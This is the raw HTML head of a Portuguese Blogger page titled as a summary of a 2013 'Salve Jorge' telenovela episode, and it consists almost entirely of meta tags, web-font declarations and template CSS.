

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html
body_size: 112975
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.grampeandoassuntos.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#0088ff' name='theme-color'/>
<link href='https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html' rel='canonical'/>
<meta content='' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' property='og:title'/>
<meta content='https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html' property='og:url'/>
<meta content='' property='og:description'/>
<meta content='GRAMPEANDO ASSUNTOS' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/w1600/salve-jorge-lucimar-2013.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/w1600/salve-jorge-lucimar-2013.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' name='twitter:title'/>
<meta content='https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html' name='twitter:domain'/>
<meta content='' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="GRAMPEANDO ASSUNTOS - Atom" href="https://www.grampeandoassuntos.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GRAMPEANDO ASSUNTOS - RSS" href="https://www.grampeandoassuntos.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GRAMPEANDO ASSUNTOS - Atom" href="https://www.blogger.com/feeds/2883153051110495439/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GRAMPEANDO ASSUNTOS - Atom" href="https://www.grampeandoassuntos.com/feeds/5492913723506828910/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style SpotMag - Version - 1.0
Name:         SpotMag
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#e4e4e4;
--body-bg:#e4e4e4 none repeat fixed top left;
--outer-bg:#f5f6f7;
--main-color:#0088ff;
--title-color:#161618;
--title-hover-color:#0088ff;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#0088ff;
--tag-color:#FFFFFF;
--topbar-bg:#16161a;
--topbar-color:#FFFFFF;
--topbar-hover-color:#161618;
--header-bg:#FFFFFF;
--header-color:#161618;
--header-hover-color:#0088ff;
--submenu-bg:#FFFFFF;
--submenu-color:#161618;
--submenu-hover-color:#0088ff;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#0088ff;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#0088ff;
--widget-title-color:#16161a;
--video-widget-bg:#222226;
--video-widget-color:#FFFFFF;
--video-widget-hover-color:#0088ff;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#161618;
--footer-color:#FFFFFF;
--footer-hover-color:#0088ff;
--footer-meta-color:#AAAAAA;
--footer-text-color:#AAAAAA;
--footerbar-bg:#09090A;
--footerbar-color:#FFFFFF;
--footerbar-hover-color:#0088ff;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#0088ff;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--widget-bg:#ffffff;
--radius:2px;
--widget-shadow:0 0 5px rgba(0,0,0,0.01);
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#e4e4e4 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#0088ff;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#0088ff;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-hover-color:#0088ff;
--header-bg:#161618;
--header-color:#f6f7f8;
--header-hover-color:#0088ff;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#0088ff;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#0088ff;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#0088ff;
--widget-title-bg:#161618;
--widget-title-color:#f6f7f8;
--video-widget-bg:#161618;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#0088ff;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#0088ff;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#0088ff;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#0088ff;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--widget-bg:#202024;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1133px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1073px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:0px;
bottom:0;
z-index:2
}
.rtl .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
